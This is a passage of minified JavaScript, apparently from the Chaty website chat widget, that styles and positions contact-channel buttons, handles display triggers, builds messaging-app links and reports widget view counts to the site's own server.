.chaty-i-trigger").append(G)}t.each(a.channels,(function(t,e){"Contact_Us"==e.channel_type&&"yes"==e.hide_recaptcha_badge&&(c+=".grecaptcha-badge {visibility: hidden;}")})),"chat-view"==a.settings.cta_type&&a.settings.show_close_button,!(z=R(a.id,"c-widget"))||"open"==a.settings.default_state&&1!=g||(function(e,a){var c=R(a,"c-widget");c&&E(e.is_pending_mesg_enabled)&&parseInt(e.pending_mesg_count)>0&&(t("#chaty-widget-"+a+" .chaty-widget").hasClass("has-single")?"sheen"==e.attention_effect||"spin"==e.attention_effect||"pulse"==e.attention_effect?t("#chaty-widget-"+a+" .chaty-i-trigger .chaty-channel").append("<span class='ch-pending-msg'>"+e.pending_mesg_count+"</span>"):t("#chaty-widget-"+a+" .chaty-i-trigger .chaty-channel .chaty-svg").append("<span class='ch-pending-msg'>"+e.pending_mesg_count+"</span>"):"jump"==e.attention_effect||"waggle"==e.attention_effect||"blink"==e.attention_effect||"pulse-icon"==e.attention_effect||"floating"==e.attention_effect?t("#chaty-widget-"+a+" .chaty-i-trigger .chaty-cta-main .chaty-cta-button").append("<span class='ch-pending-msg'>"+e.pending_mesg_count+"</span>"):t("#chaty-widget-"+a+" .chaty-i-trigger .chaty-cta-main").append("<span class='ch-pending-msg'>"+e.pending_mesg_count+"</span>"))}(a.settings,a.id),function(e,a){var c=R(a,"c-widget");c&&"none"!=e.attention_effect&&""!=e.attention_effect&&(t("#chaty-widget-"+a).attr("data-animation",e.attention_effect),t("#chaty-widget-"+a+" .chaty-widget").hasClass("has-single")?t("#chaty-widget-"+a+" .chaty-i-trigger .chaty-channel .chaty-svg").addClass("chaty-animation-"+e.attention_effect):t("#chaty-widget-"+a+" .chaty-i-trigger .chaty-cta-main .chaty-cta-button").addClass("chaty-animation-"+e.attention_effect))}(a.settings,a.id));var Y=0;if("open"!=a.settings.default_state||E(a.settings.show_close_button)||(t("#chaty-widget-"+a.id+" .chaty-widget").addClass("chaty-no-close-button").addClass("chaty-open"),Y=1),v&&(t("#chaty-widget-"+a.id+" .chaty-widget").addClass(_),"above-chaty"===_)){t("#chaty-widget-"+a.id+" .chaty-widget").addClass("has-chatway");let e=U(a),n=j(m,a.id,e,a.settings);t("#chaty-widget-"+a.id).length&&(t("#chaty-widget-"+a.id+" .chaty-channel-list").prepend(n),u+="#chaty-widget-"+a.id+" ."+m.channel_type+"-channel .color-element{ fill: "+m.icon_color+"; color: "+m.icon_color+";}",u+="#chaty-widget-"+a.id+" ."+m.channel_type+"-channel .csaas-svg { background-color: "+m.icon_color+";}",u+=".channel-"+a.id+"-"+m.channel_type+" .csaas-svg { background-color: "+m.icon_color+";}",c+="#chaty-widget-"+a.id+" ."+m.channel_type+"-channel .chaty-custom-icon { background-color: "+m.icon_color+"; }",c+="#chaty-widget-"+a.id+" ."+m.channel_type+"-channel .chaty-svg { background-color: "+m.icon_color+";}",c+="#chaty-widget-"+a.id+" .channel-icon-"+m.channel_type+" .chaty-svg { background-color: "+m.icon_color+";}")}E(a.settings.is_google_analytics_enabled)&&(t("#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel > a").addClass("has-gae"),t("#chaty-form-"+a.id+"-chaty-chat-view .chaty-channel > a").addClass("has-gae"),t("#chaty-widget-"+a.id+" .chaty-i-trigger.single-channel .chaty-channel > a").addClass("has-gae"),t(".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-"+a.id+" form.add-analytics").addClass("form-google-analytics"),t(".whatsapp-chaty-form-"+a.id).addClass("has-form-gae")),E(a.settings.has_custom_css)&&!B(a.settings.custom_css)&&(h+=a.settings.custom_css),"hover"==a.settings.default_state?t("#chaty-widget-"+a.id).addClass("open-on-hover"):"open"==a.settings.default_state&&(t("#chaty-widget-"+a.id+" .chaty-widget").addClass("default-open"),!z&&E(a.settings.show_close_button)||t("#chaty-widget-"+a.id+" .chaty-widget:not(.has-single)").addClass("chaty-open"),z||t("#chaty-widget-"+a.id+" .chaty-widget").removeClass("default-open")),t("#chaty-widget-"+a.id+" .chaty-widget:not(.has-single):not(.chaty-no-close-button)").hasClass("default-open")?E(a.settings.bg_blur_effect)&&t("body").addClass("add-bg-blur-effect"):t("body").removeClass("add-bg-blur-effect"),E(a.settings.bg_blur_effect)&&t("#chaty-widget-"+a.id+" .chaty-widget:not(.chaty-no-close-button)").addClass("has-bg-blur-effect");var F=function(t){return t}(a.settings.widget_size,a.settings.custom_widget_size);if(F=parseInt(F),c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel > a {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel > a .chaty-custom-icon {display:block; width: "+F+"px; height: "+F+"px; line-height: "+F+"px; font-size: "+parseInt(F/2)+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel button {width: "+F+"px; height: "+F+"px; margin: 0; padding:0; outline: none; border-radius: 50%;}",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel .chaty-svg {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel .chaty-svg img {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel span.chaty-icon {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel a {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: "+F+"px; height: "+F+"px; line-height: "+F+"px; display: block; font-size:"+parseInt(F/2)+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-cta-button {background-color: "+a.settings.widget_color+"; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-cta-button button {background-color: "+a.settings.widget_color+"; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel > a {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel > a .chaty-custom-icon {display:block; width: "+F+"px; height: "+F+"px; line-height: "+F+"px; font-size: "+parseInt(F/2)+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel button {width: "+F+"px; height: "+F+"px; margin: 0; padding:0; outline: none; border-radius: 50%;}",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg img {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel span.chaty-icon {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a {width: "+F+"px; height: "+F+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: "+F+"px; height: "+F+"px; line-height: "+F+"px; display: block; font-size:"+parseInt(F/2)+"px; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .ch-pending-msg {background-color: "+a.settings.pending_mesg_count_bgcolor+"; color: "+a.settings.pending_mesg_count_color+"; }",c+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon {line-height: "+F+"px; font-size:"+parseInt(F/2)+"px; }","vertical"==a.settings.icon_view){c+="#chaty-widget-"+a.id+" .chaty-channel-list {height: "+g*(F+8)+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list {width: "+(F+8)+"px; }";for(var J=0;J<=g;J++)c+="#chaty-widget-"+a.id+" .chaty-open .chaty-channel-list .chaty-channel:nth-child("+(J+1)+"){-webkit-transform: translateY(-"+(F+8)*(g-J-Y)+"px); transform: translateY(-"+(F+8)*(g-J-Y)+"px);}",c+="#chaty-widget-"+a.id+" .chaty-open.above-chaty.has-chatway .chaty-channel-list .chaty-channel:nth-child("+(J+1)+"){-webkit-transform: translateY(-"+(F+8)*(g-J-Y+1)+"px); transform: translateY(-"+(F+8)*(g-J-Y+1)+"px);}";if(v&&"inside-chaty"==_){let t=0,e=1;for(let n=0;n<p.length;n++)O=p[n],c+="body.chatway--active #chaty-widget-"+a.id+" .chaty-open .chaty-channel-list .chaty-channel."+O.channel+"-link {-webkit-transform: translateY(-"+(F+8)*(g-t-Y)+"px); transform: translateY(-"+(F+8)*(g-t-Y)+"px);}","Chatway"!=O.channel?c+="body:not(.chatway--active) #chaty-widget-"+a.id+" .chaty-open .chaty-channel-list .chaty-channel."+O.channel+"-channel-link {-webkit-transform: translateY(-"+(F+8)*(g-t-e-Y)+"px); transform: translateY(-"+(F+8)*(g-t-e-Y)+"px);}":e=0,t++}else{let t=0;for(t=0;t<=g;t++)c+="#chaty-widget-"+a.id+" .chaty-open .chaty-channel-list .chaty-channel:nth-child("+(t+1)+"){-webkit-transform: translateY(-"+(F+8)*(g-t-Y)+"px); transform: translateY(-"+(F+8)*(g-t-Y)+"px);}";"above-chaty"==_&&(c+="#chaty-widget-"+a.id+" .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateY(-"+(F+8)*Y+"px); transform: translateY(-"+(F+8)*(1-Y)+"px);}")}}else{t("#chaty-widget-"+a.id+" .chaty-widget").addClass("hor-mode"),c+="#chaty-widget-"+a.id+" .chaty-channel-list {width: "+g*(F+8)+"px; }",c+="#chaty-widget-"+a.id+" .chaty-channel-list {height: "+F+"px; }";let e=0;if(v&&"inside-chaty"==_){let t=0,e=1;for(let n=0;n<p.length;n++)O=p[n],c+="body.chatway--active .chaty-widget-"+a.id+" .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(t+1)+"){-webkit-transform: translateX("+(F+8)*(g-t-Y)+"px); transform: translateX("+(F+8)*(g-t-Y)+"px);}",c+="body.chatway--active .chaty-widget-"+a.id+" .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(t+1)+"){-webkit-transform: translateX(-"+(F+8)*(g-t-Y)+"px); transform: translateX(-"+(F+8)*(g-t-Y)+"px);}","Chatway"!=O.channel?(c+="body:not(.chatway--active) #chaty-widget-"+a.id+" .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(t+1)+"){-webkit-transform: translateX("+(F+8)*(g-t-e-Y)+"px); transform: translateX("+(F+8)*(g-t-e-Y)+"px);}",c+="body:not(.chatway--active) #chaty-widget-"+a.id+" .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(t+1)+"){-webkit-transform: translateX(-"+(F+8)*(g-t-e-Y)+"px); transform: translateX(-"+(F+8)*(g-t-e-Y)+"px);}"):e=0,t++}else{for(e=0;e<=g;e++)c+="#chaty-widget-"+a.id+" .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(e+1)+"){-webkit-transform: translateX("+(F+8)*(g-e-Y)+"px); transform: translateX("+(F+8)*(g-e-Y)+"px);}",c+="#chaty-widget-"+a.id+" .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(e+1)+"){-webkit-transform: translateX(-"+(F+8)*(g-e-Y)+"px); transform: translateX(-"+(F+8)*(g-e-Y)+"px);}";"above-chaty"==_&&(c+="#chaty-widget-"+a.id+" .chaty-widget.left-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX("+(F+8)*(1-Y)+"px); transform: translateX("+(F+8)*(1-Y)+"px);}",c+="#chaty-widget-"+a.id+" .chaty-widget.right-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(-"+(F+8)*(1-Y)+"px); transform: translateX(-"+(F+8)*(1-Y)+"px);}")}}var $=a.settings.bottom_spacing,K=a.settings.side_spacing;c+="#chaty-widget-"+a.id+" .chaty-widget {bottom: "+$+"px}","left"==M?(c+="#chaty-widget-"+a.id+" .chaty-widget {left: "+K+"px; right: auto;}",c+=".chaty-outer-forms.pos-left.chaty-form-"+a.id+" {left: "+K+"px}",t(".chaty-form-"+a.id).addClass("pos-left")):(c+="#chaty-widget-"+a.id+" .chaty-widget {right: "+K+"px; left:auto;}",t(".chaty-form-"+a.id).addClass("pos-right"),c+=".chaty-outer-forms.pos-right.chaty-form-"+a.id+" {right: "+K+"px; left:auto;}"),t(".chaty-form-"+a.id).show();var tt=F+15+parseInt($);c+=".chaty-outer-forms.active.chaty-form-"+a.id+" {-webkit-transform: translateY(-"+tt+"px); transform: translateY(-"+tt+"px)} ",c+="#chaty-widget-"+a.id+".chaty:not(.form-open) .chaty-widget.chaty-open + .chaty-chat-view {-webkit-transform: translateY(-"+tt+"px); transform: translateY(-"+tt+"px)} ",c+="#chaty-widget-"+a.id+" .chaty-tooltip:after {background-color: "+a.settings.cta_bg_color+"; color: "+a.settings.cta_text_color+"}",c+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-top:before {border-top-color: "+a.settings.cta_bg_color+"; }",c+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-left:before {border-left-color: "+a.settings.cta_bg_color+"; }",c+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-right:before {border-right-color: "+a.settings.cta_bg_color+";}",c+="#chaty-widget-"+a.id+" .on-hover-text {background-color: "+a.settings.cta_bg_color+"; color: "+a.settings.cta_text_color+"}",c+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-top .on-hover-text:before {border-top-color: "+a.settings.cta_bg_color+"; }",c+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-left .on-hover-text:before {border-left-color: "+a.settings.cta_bg_color+"; }",c+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-right .on-hover-text:before {border-right-color: "+a.settings.cta_bg_color+";}";var et=tt+72+F;et>0&&(c+=".chaty-outer-forms.chaty-form-"+a.id+" .chaty-agent-body {max-height: calc(100vh - "+et+"px); overflow-y: auto; } "),c+="#chaty-form-"+a.id+"-chaty-chat-view .chaty-view-header {background-color: "+a.settings.cta_head_bg_color+";}",c+="#chaty-form-"+a.id+"-chaty-chat-view .chaty-view-header {color: "+a.settings.cta_head_text_color+";}",c+="#chaty-form-"+a.id+"-chaty-chat-view .chaty-view-header svg {fill:"+a.settings.cta_head_text_color+";}";var at=tt+82+F;at>0&&(c+=".chaty-outer-forms.chaty-contact-form-box.chaty-form-"+a.id+" .chaty-contact-inputs {max-height: calc(100vh - "+at+"px); overflow-y: auto; } "),25==$&&25==K||(t(".chaty-outer-forms.chaty-form-"+a.id).addClass("custom-cht-pos"),t("#chaty-widget-"+a.id).addClass("has-custom-pos"));var ct=parseInt(t("#chaty-form-"+a.id+"-Whatsapp .chaty-whatsapp-header").outerHeight())+parseInt(t("#chaty-form-"+a.id+"-Whatsapp .chaty-whatsapp-footer").outerHeight())+parseInt(F)+parseInt($)+20;if(c+="#chaty-form-"+a.id+"-Whatsapp .chaty-whatsapp-body { max-height: calc(100vh - "+ct+"px); overflow-y: auto; }",R(a.id,"v-widget")&&(E(a.triggers.exit_intent)||E(a.triggers.has_time_delay)||E(a.triggers.has_display_after_page_scroll)>0)?(E(a.triggers.has_time_delay)&&0==parseInt(a.triggers.time_delay)?(k(a.id),t("#chaty-widget-"+a.id).addClass("active")):E(a.triggers.has_time_delay)&&parseInt(a.triggers.time_delay)>0&&(l=!0,parseInt(a.triggers.time_delay)>r&&(r=a.triggers.time_delay),t("#chaty-widget-"+a.id).addClass("on-chaty-delay"),t("#chaty-widget-"+a.id).addClass("delay-time-"+parseInt(a.triggers.time_delay)),t("#chaty-widget-"+a.id).attr("data-time",parseInt(a.triggers.time_delay))),E(a.triggers.has_display_after_page_scroll)&&0==parseInt(a.triggers.display_after_page_scroll)?(k(a.id),t("#chaty-widget-"+a.id).addClass("active")):E(a.triggers.has_display_after_page_scroll)&&parseInt(a.triggers.display_after_page_scroll)>0&&(d=!0,t("#chaty-widget-"+a.id).addClass("on-chaty-scroll"),t("#chaty-widget-"+a.id).addClass("page-scroll-"+parseInt(a.triggers.display_after_page_scroll)),t("#chaty-widget-"+a.id).attr("data-scroll",parseInt(a.triggers.display_after_page_scroll))),E(a.triggers.exit_intent)&&(y=!0,t("#chaty-widget-"+a.id).addClass("on-chaty-exit-intent"))):(k(a.id),t("#chaty-widget-"+a.id).addClass("active")),!B(a.settings.font_family)&&"none"!=a.settings.font_family){var nt=a.settings.font_family;-1!=t.inArray(nt,o)?"System Stack"==nt&&(nt="-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"):(t("head").append('<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family='+nt+'&display=swap">'),t("head").append('<link rel="stylesheet" href="https://fonts.googleapis.com/css?family='+nt+'&display=swap">')),c+="#chaty-widget-"+a.id+", #chaty-widget-"+a.id+" .chaty-tooltip:after {font-family: "+nt+"}"}}y&&(s?function(){if(window.history&&window.history.pushState&&y){function e(){y&&""!==location.hash.split("#!/")[1]&&""===window.location.hash&&D()}var a=100;window.history.state&&window.history.state.page&&(a=window.history.state.page),window.history.pushState({page:a+1},""),window.history.pushState({page:a+2},""),window.onpopstate=function(){e()},window.history.onpopstate=function(){e()},window.addEventListener("popstate",(function(){e()})),document.addEventListener("backbutton",(function(){e()})),window.addEventListener("backbutton",(function(){e()})),t(window).on("popstate",(function(){e()}))}}():t(document).mouseleave((function(t){function e(t,e,a){t.addEventListener?(t.addEventListener(e,a,!1),D()):t.attachEvent&&t.attachEvent("on"+e,a)}e(document,"mouseout",(function(t){null==t.toElement&&null==t.relatedTarget&&D()}))}))),""!=c&&(t("#custom-chaty-css").length||t("head").append("<style id='custom-chaty-css'></style>"),t("#custom-chaty-css").append(c)),""!=h&&(t("#custom-advance-chaty-css").length||t("head").append("<style id='custom-advance-chaty-css'></style>"),t("#custom-advance-chaty-css").append(h)),n.length,t(".chaty-sms-channel").length&&t(".chaty-sms-channel").each((function(){var e=t(this).attr("href");e=(e=e.replace(/{title}/g,C())).replace(/{url}/g,window.location.href),t(this).attr("href",e)})),t(document).on("click","#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel",(function(){t(this).closest(".chaty-widget").hasClass("has-single")?t(this).closest(".chaty").hasClass("form-open")&&(E(a.settings.bg_blur_effect)?t("body").addClass("add-bg-blur-effect"):t("body").removeClass("add-bg-blur-effect")):t(this).closest(".chaty-widget").hasClass("chaty-open")?t("body").removeClass("add-bg-blur-effect"):t(this).closest(".chaty-widget").hasClass("chaty-no-close-button")||E(a.settings.bg_blur_effect)&&t("body").addClass("add-bg-blur-effect")}))})),t("#custom-advance-chaty-css").length||t("head").append("<style id='custom-advance-chaty-css'></style>"),t("#custom-advance-chaty-css").append(u),(t(".v3_site_key").length&&!B(t(".v3_site_key").val())||t(".v2_site_key").length&&!B(t(".v2_site_key").val()))&&function(){if(jQuery(".v2_site_key").length&&""!=jQuery(".v2_site_key").val()){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://www.google.com/recaptcha/api.js?onload=onloadChatyCallback&render=explicit&hl=en",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}jQuery(".v3_site_key").length&&""!=jQuery(".v3_site_key").val()&&jQuery(".v3_site_key").length&&""!=jQuery(".v3_site_key").val()&&jQuery(".front-google-captcha").length&&jQuery(".front-google-captcha:not(.loaded)").each((function(){jQuery(this).addClass("loaded");var t=jQuery(".v3_site_key").val(),e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.google.com/recaptcha/api.js?onload=onloadCallbackChatyV3&render="+t,(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(e),e.loadEventEnd=function(){}}))}()),t(".chaty-tooltip").each((function(){""==t(this).data("hover")&&t(this).removeClass("left").removeClass("right").removeClass("top").removeClass("chaty-tooltip")})),function(){t(".chaty.auto-hide-chaty").length&&(c=setInterval((function(){var e=++w;if(t(".chaty.auto-hide-chaty.hide-after-"+w).length){var a=t(".chaty.auto-hide-chaty.hide-after-"+e).data("id");t(".chaty-form-"+a).removeClass("active"),t(".chaty.auto-hide-chaty.hide-after-"+e).removeClass("active"),t("#chaty-widget-"+a).removeClass("auto-hide-chaty"),t("body").removeClass("add-bg-blur-effect")}0==t(".chaty.auto-hide-chaty").length&&clearInterval(c)}),1e3));l&&(a=setInterval((function(){(p++,t(".chaty.delay-time-"+p).length)&&z(t(".chaty.delay-time-"+p).data("id"))}),1e3));if(d){t(window).on("scroll",(function(){if(d){var e=t(document).height()-t(window).height(),a=t(window).scrollTop();if(0!=e){var c=parseInt(a/e*100);if(f<=c){var n=f;f=c;for(var i=n;i<=c;i++)-1==t.inArray(i,g)&&t(".chaty.on-chaty-scroll.page-scroll-"+i).length&&t(".chaty.on-chaty-scroll.page-scroll-"+i).each((function(){var e=t(this).data("id");t(this).removeClass("on-chaty-scroll"),z(e)}));f=c}}}}));window.innerWidth,document.documentElement.clientWidth}}()}function C(){return t("title").length?t("title").text():""}function x(t){if(E(t.is_agent)){if(t.agent_data.length&&(!s&&E(t.is_agent_desktop)||s&&E(t.is_agent_mobile)))return!0}else if((!s&&E(t.is_desktop)||s&&E(t.is_mobile))&&(""!=t.value||"Contact_Us"==t.channel||"Chatway"==t.channel))return!0;return!1}function k(a){if(t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open").length){var c=t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").data("form");if(!B(c)){var i=R(a,"c-"+t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open").data("channel"));if(i&&(t("#"+c).addClass("is-active"),t("#"+c).length)){var o=t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").html()+"<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>";if(v(a),t("#chaty-widget-"+a).find(".ch-pending-msg").remove(),t("#chaty-widget-"+a+" .chaty-widget").removeClass("chaty-open"),t("#chaty-widget-"+a).addClass("form-open"),t("#"+c).addClass("active"),t("#chaty-widget-"+a+" .chaty-widget:not(.chaty-no-close-button)").hasClass("has-bg-blur-effect")&&t("body").addClass("add-bg-blur-effect"),setTimeout((function(){t(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus()}),100),t("#chaty-widget-"+a+" .open-chaty-channel").html(o),t("#chaty-widget-"+a).addClass("active"),t("#chaty-widget-"+a).addClass("active"),t("#chaty-widget-"+a).hasClass("auto-hide-chaty"))(y=parseInt(t("#chaty-widget-"+a).data("time")))>0&&(y+=w,t("#chaty-widget-"+a).addClass("hide-after-"+y));if("on"==chaty_settings.data_analytics_settings){var l=[],r=t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open").data("channel");if(R(a,"v-"+r)&&void 0!==r&&(G(a,"v-"+r),l.push(r)),!h&&l.length){var d=t("#chaty-widget-"+a).data("nonce");t.ajax({url:chaty_settings.ajax_url,data:{widgetId:a,channels:l,userId:a,isMobile:s,widgetNonce:d,action:"update_chaty_channel_views"},type:"post",dataType:"json",success:function(t){},error:function(t,e,a){}})}}return}}}var y;(t("#chaty-widget-"+a).addClass("active"),t("#chaty-widget-"+a).hasClass("auto-hide-chaty"))&&((y=parseInt(t("#chaty-widget-"+a).data("time")))>0&&(y+=w,t("#chaty-widget-"+a).addClass("hide-after-"+y)));O("hide-bg-blur-effect")&&t("body").removeClass("add-bg-blur-effect");var g=R(a,"v-widget");if(g){G(a,"v-widget");t("#chaty-widget-"+a).data("user"),l=[];var p=0,f=0,u=t("#chaty-widget-"+a).data("key");if(typeof n[u]!=e){var m=O("activechatyWidgets");null!=m&&"string"==typeof m?(m=m.split(","),-1==t.inArray(a,m)&&(m.push(a),N("activechatyWidgets",m=m.join(","),1))):N("activechatyWidgets",m=a,1)}if(t("#chaty-widget-"+a+" .chaty-widget").hasClass("has-single"))p=1,r=t("#chaty-widget-"+a+" .chaty-channel").data("channel"),R(a,"v-"+r)&&void 0!==r&&(G(a,"v-"+r),l.push(r));else t("#chaty-widget-"+a+" .chaty-widget").hasClass("chaty-open")&&(f=1,t("#chaty-widget-"+a).hasClass("chaty-has-chat-view")?t(".chaty-chat-view.chaty-chat-view-"+a+" .chaty-view-channels").find(".chaty-channel").each((function(){chatyChannel=t(this).data("channel"),(i=R(a,"v-"+chatyChannel))&&"undefined"!=typeof chatyChannel&&(G(a,"v-"+chatyChannel),l.push(chatyChannel))})):t("#chaty-widget-"+a+" .chaty-channel-list .chaty-channel").each((function(){r=t(this).data("channel"),R(a,"v-"+r)&&void 0!==r&&(G(a,"v-"+r),l.push(r))})));if(g&&!h){d=t("#chaty-widget-"+a).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:a,channels:l,userId:a,isMobile:s,isOpen:f,isSingle:p,widgetNonce:d,action:"update_chaty_widget_views"},type:"post",dataType:"json",success:function(t){},error:function(t,e,a){}})}}}function j(e,a,c){var n="";if(!E(e.is_agent)){W(e.channel_type)&&(e.channel_type=e.channel);o=S(e,Q(e),c,a);if("Contact_Us"==e.channel_type)n+=" has-chaty-box chaty-contact-form";else if("Whatsapp"==e.channel_type){if(E(e.is_default_open))R(a,"c-"+e.channel_type)&&(n+=" chaty-default-open")}return"<div class='chaty-channel "+e.channel+"-channel-link"+n+"' id='"+e.channel+"-"+a+"-channel' data-id='"+e.channel_type+"-"+a+"' data-widget='"+a+"' data-channel='"+e.channel+"'>"+o+"</div>"}if(e.agent_data.length){var i=0;if(t.each(e.agent_data,(function(t,e){""!=e.value&&(i++,e)})),i>0){var o,h=T(a);return null==h&&(h=-1),function(e,a){var c="",n=T(a);null==n&&(n=-1);c+="<div style='display:none;' class='chaty-outer-forms chaty-agent-data chaty-agent-data-"+a+" chaty-form-"+a+"' data-channel='"+e.channel_type+"' id='chaty-form-"+a+"-"+e.channel_type+"' data-widget='"+a+"' data-index='"+n+"'>",c+="<div class='chaty-form'>",c+="<div class='chaty-form-body'>",c+="<div role='button' class='chaty-close-agent-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>",c+="<div class='chaty-agent-header agent-info-"+a+"-"+e.channel+"'>",B(e.header_text)||(c+="<div class='agent-main-header'>"+e.header_text+"</div>");B(e.header_sub_text)||(c+="<div class='agent-sub-header'>"+e.header_sub_text+"</div>");c+="</div>",c+="<div class='chaty-agent-body agents-body-"+a+" agent-body-"+a+"-"+e.channel+"'>",t.each(e.agent_data,(function(n,i){if(""!=i.value){var o=i.svg_icon;B(i.agent_image)||(o="<img class='chaty-agent-img' src='"+i.agent_image+"' alt='"+i.agent_title+"' />");var h=function(e,a,c,n,i,o){var h=e.value,l="_blank";if("Whatsapp"==a.channel_type){var r=I(e.value),d="";if(!B(e.pre_set_message)){d=decodeURI(e.pre_set_message);var y=t("title").text();d=(d=B(y)?d.replace(/{title}/g,""):d.replace(/{title}/g,y)).replace(/{url}/g,window.location),d=encodeURIComponent(d)}s?(l="",h="https://wa.me/"+r+"?text="+d):(l="_blank",h=E(e.use_whatsapp_web)?"https://web.whatsapp.com/send?phone="+r+"&text="+d:"https://wa.me/"+r+"?text="+d)}else"WeChat"==a.channel_type?(l="",h="#"):"Email"==a.channel_type?(l="",h="mailto:"+e.value):"Facebook_Messenger"==a.channel_type?l=s?"":"_blank":"SMS"==a.channel_type?(l="",h="sms:"+e.value):"Telegram"==a.channel_type?(h="https://telegram.me/"+(h=M(e.value,"@")),l="_blank"):"Twitter"==a.channel_type?h="https://twitter.com/"+t.trim(e.value):"Instagram"==a.channel_type?h="https://www.instagram.com/"+M(e.value,"@"):"Instagram_DM"==a.channel_type?h="https://ig.me/m/"+M(e.value,"@"):"Phone"==a.channel_type?(l="",h="tel:"+t.trim(e.value)):"Skype"==a.channel_type?(l="",h="skype:"+t.trim(e.value)+"?chat"):"Snapchat"==a.channel_type?h="https://www.snapchat.com/add/"+t.trim(e.value):"Vkontakte"==a.channel_type?h="https://vk.me/"+t.trim(e.value):"Linkedin"==a.channel_type?h="personal"==e.link_type?"https://www.linkedin.com/in/"+t.trim(e.value):"https://www.linkedin.com/company/"+t.trim(e.value):"Viber"==a.channel_type?(""!=e.viber_url?h="viber://pa?chatURI="+e.value:(h=M(e.value,"+"),isNaN(h)||(h=h.replace("+",""),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(h="+"+h),h="viber://chat?number="+h)),l=""):"TikTok"==a.channel_type&&(h="https://www.tiktok.com/@"+(h=M(t.trim(e.value),"@")),l="");return"<a href='"+h+"' target='"+l+"'><span class='chaty-agent-icon'>"+i+"</span><span class='chaty-agent-title'>"+o+"</span></a>"}(i,e,0,0,o,i.agent_title);c+="<div class='chaty-agent agent-info-"+a+"-"+e.channel+" agent-info-"+n+"'>"+h+"</div>"}u+=".agent-info-"+a+"-"+e.channel+".agent-info-"+n+" .chaty-agent-icon img { background-color: "+i.agent_bg_color+"; } ",("Instagram"!=e.channel_type&&"Instagram_DM"!=e.channel_type||"#ffffff"!=i.agent_bg_color&&"#fff"!=i.agent_bg_color)&&(u+=".agent-info-"+a+"-"+e.channel+".agent-info-"+n+" .chaty-agent-icon 